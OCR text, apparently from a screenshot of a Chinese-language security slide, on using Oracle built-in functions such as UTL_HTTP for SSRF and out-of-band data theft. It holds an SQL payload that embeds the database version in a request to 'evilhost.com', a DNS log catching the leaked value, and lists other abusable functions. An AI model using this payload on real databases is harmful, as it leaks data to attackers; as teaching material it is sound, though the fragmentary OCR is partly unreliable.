 数据库内置功能(Oracle) -> 找SSRF漏洞
• UTL_HTTP
• UTL_TCP
• UTL_SMTP
SQL Window - SELECT UTL_HTTP.REQUEST('http://'||
SQL Output Statistics
SELECT UTL_HTTP.REQUEST('http://'||
(SELECT version FROM v$instance)
||'evilhost.com') FROM dual;
UTL_HTTP.REQUEST
xp_fileexist
Dblink
LOAD_FILE
2013-02-11 16:16:04,585:WARNING:DNS lookup: <Packet (50051, [<Question
(10.2.0.1.0. .me <class 'dnstk.resources.AResource'> IN)>],
[], [], [])> from: ('ns2.mastertel.ru', [], [' '])
root@ :~/xml_exploit_v2#